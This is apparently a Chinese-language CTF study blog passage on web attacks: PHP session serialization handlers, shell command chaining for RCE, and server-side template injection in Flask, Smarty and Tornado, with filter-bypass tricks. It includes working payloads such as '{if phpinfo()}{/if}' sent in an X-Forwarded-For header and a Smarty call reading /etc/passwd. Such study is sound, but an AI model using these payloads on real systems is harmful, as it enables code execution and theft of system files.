| 键名的长度对应的 ASCII 字符 | 键名 | 经过 serialize() 函数反序列处理的值. |
|---|---|---|
| $ | namenamenamenamenamenamenamenamename | s:6:”harden”; |
php_serialize 处理器
使用php_binary处理器,即session.serialize_handler = php_serialize
1 |
|
文件内容即经过 serialize() 函数反序列处理的数组,a:1:{s:4:"name";s:6:"harden";}

十二、rce
“
|”:管道符,前面命令标准输出,后面命令的标准输入。例如:help |more“
&” commandA&commandB 先运行命令A,然后运行命令B“
||” commandA||commandB 运行命令A,如果失败则运行命令B“
&&” commandA&&commandB 运行命令A,如果成功则运行命令B
十三、ssti
根据下图,推测不同的模板注入,然后使用不同的注入方法


注,由于 转义内容 Hexo使用Nunjucks渲染帖子(较早的版本使用Swig,它们具有相似的语法)。用
{ { } }或{ % % }包装的内容将被解析,并可能导致问题。您可以使用原始标签插件包装敏感内容。这里是把所有{ {} }和 { %% },没有空格,替换成有空格的,才能上传博客
关于基于flask的SSTI漏洞的阶段学习小结:
SSTI的理解:
SSTI和SQL注入原理差不多,都是因为对输入的字符串控制不足,把输入的字符串当成命令执行。
SSTI引发的真正原因:
render_template渲染函数的问题
render_template渲染函数是什么:
就是把HTML涉及的页面与用户数据分离开,这样方便展示和管理。当用户输入自己的数据信息,HTML页面可以根据用户自身的信息来展示页面,因此才有了这个函数的使用。
render_template:
渲染函数在渲染的时候,往往对用户输入的变量不做渲染,
即:{ {} }在Jinja2中作为变量包裹标识符,Jinja2在渲染的时候会把{ {} }包裹的内容当做变量解析替换。比如{ {1+1} }会被解析成2。因此才有了现在的模板注入漏洞。往往变量我们使用{ {这里是内容} }
真因为{ {} }包裹的东西会被解析,因此我们就可以实现类似于SQL注入的漏洞
注入的思想:
用函数不断调用我们要使用的命令如:file、read、open、ls等等命令,我们用这些来读取写入配置文件;
Smarty SSTI利用
Smarty是基于PHP开发的,对于Smarty的SSTI的利用手段与常见的flask的SSTI有很大区别。
漏洞确认
一般情况下输入{$smarty.version}就可以看到返回的smarty的版本号。该题目的Smarty版本是3.1.30
常规利用方式
{php}{/php}标签
Smarty支持使用{php}{/php}标签来执行被包裹其中的php指令,最常规的思路自然是先测试该标签。但就该题目而言,使用{php}{/php}标签会报错:

在Smarty3的官方手册里有以下描述:
Smarty已经废弃{php}标签,强烈建议不要使用。在Smarty 3.1,{php}仅在SmartyBC中可用。
该题目使用的是Smarty类,所以只能另寻它路。
{literal} 标签
官方手册这样描述这个标签:
{literal}可以让一个模板区域的字符原样输出。这经常用于保护页面上的Javascript或css样式表,避免因为Smarty的定界符而错被解析。
那么对于php5的环境我们就可以使用
1 | <script language="php">phpinfo();</script> |
来实现PHP代码的执行,但这道题的题目环境是PHP7,这种方法就失效了。
静态方法
通过self获取Smarty类再调用其静态方法实现文件读写被网上很多文章采用。
Smarty类的getStreamVariable方法的代码如下:
1 | public function getStreamVariable($variable){ $_result = ''; $fp = fopen($variable, 'r+'); if ($fp) { while (!feof($fp) && ($current_line = fgets($fp)) !== false) { $_result .= $current_line; } fclose($fp); return $_result; } $smarty = isset($this->smarty) ? $this->smarty : $this; if ($smarty->error_unassigned) { throw new SmartyException('Undefined stream variable "' . $variable . '"'); } else { return null; } } |
可以看到这个方法可以读取一个文件并返回其内容,所以我们可以用self来获取Smarty对象并调用这个方法,很多文章里给的payload都形如:{self::getStreamVariable(“file:///etc/passwd”)}。然而使用这个payload会触发报错如下:
1 | Fatal error: Uncaught --> Smarty Compiler: Syntax error in template "string:<meta http-equiv="...">Current IP:{self::getStreamVariable(‘file:///etc/passwd’)}" static class 'self' is undefined or not allowed by security setting <-- thrown in /var/www/html/smarty/libs/sysplugins/smarty_internal_templatecompilerbase.php on line 12 |
可见这个旧版本Smarty的SSTI利用方式并不适用于新版本的Smarty。而且在3.1.30的Smarty版本中官方已经把该静态方法删除。对于那些文章提到的利用 Smarty_Internal_Write_File 类的writeFile方法来写shell也由于同样的原因无法使用。
{if}标签
官方文档中看到这样的描述:
Smarty的{if}条件判断和PHP的if 非常相似,只是增加了一些特性。每个{if}必须有一个配对的{/if}. 也可以使用{else} 和 {elseif}.
全部的PHP条件表达式和函数都可以在if内使用,
如*||*, or, &&, and, is_array(), 等等
既然全部的PHP函数都可以使用,那么我们是否可以利用此来执行我们的代码呢?
将XFF头改为{if phpinfo()}{/if},可以看到题目执行了phpinfo()

用同样的方法可以轻松获得flag
题目漏洞代码
通过getshell之后的文件读取,本题中引发SSTI的代码简化后如下:
1 | require_once('./smarty/libs/' . 'Smarty.class.php');$smarty = new Smarty();$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];$smarty->display("string:".$ip);} |
可以看到这里使用字符串代替smarty模板,导致了注入的Smarty标签被直接解析执行,产生了SSTI。
Tornado SSTI利用
tornado是用Python编写的Web服务器兼Web应用框架,简单来说就是用来生成模板的东西。和Python相关,和模板相关
Tornado模板支持控制语句和表达式。
控制语句被{ % % }, e.g. { % if len(items) > 2 %}
表达式被{ { } }, e.g. { { items[0] } }.
render()是tornado里的函数,可以生成html模板。是一个渲染函数,就是一个公式,能输出前端页面的公式。
Tornado框架的附属文件handler.settings中存在cookie_secret
Handler这个对象,Handler指向的处理当前这个页面的RequestHandler对象
RequestHandler中并没有settings这个属性,与RequestHandler关联的Application对象(Requestion.application)才有setting这个属性handler 指向RequestHandler
而RequestHandler.settings又指向self.application.settings
所有handler.settings就指向RequestHandler.application.settings了!
绕过过滤
__proto__绕过
__proto__被过滤,用constructor.prototype绕过在JavaScript中,每个对象都有一个名为
__proto__的内置属性,它指向该对象的原型。对象的原型是另一个对象,它有自己的__proto__属性,指向它的原型,这样就形成了一条链,称为原型链。使用__proto__属性可以访问和修改对象的原型。在某些情况下,开发人员可能希望过滤掉对象的
__proto__属性,以增强安全性或避免潜在的问题。但是,这并不意味着通过其他方式就无法访问对象的原型了。
constructor.prototype是一种访问对象原型的替代方法。当创建一个函数时,会自动创建一个名为prototype的属性,并将其设置为一个空对象。当使用该函数作为构造函数创建新对象时,该对象的__proto__属性将被设置为构造函数的prototype属性的值。因此,可以使用constructor.prototype访问该对象的原型,而无需使用__proto__属性。尽管
constructor.prototype可以绕过对__proto__的过滤,但它本质上与__proto__是相同的,因此也可能存在潜在的安全问题,需要在代码编写时进行注意。
分隔符绕过
利用模板渲染参数,将delimiter分割参数渲染覆盖,使得原有的标签从
<%=变成<?=【http://xx/?delimiter=?】,故而正则匹配对<%=的限制就绕过了